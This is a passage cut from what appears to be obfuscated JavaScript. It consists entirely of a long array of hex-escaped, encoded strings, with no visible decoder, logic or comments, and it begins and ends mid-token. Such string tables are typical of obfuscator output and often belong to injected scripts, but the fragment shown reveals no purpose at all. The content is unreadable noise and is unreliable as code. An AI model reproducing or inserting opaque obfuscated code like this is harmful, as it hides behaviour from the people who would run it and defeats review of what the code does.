64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x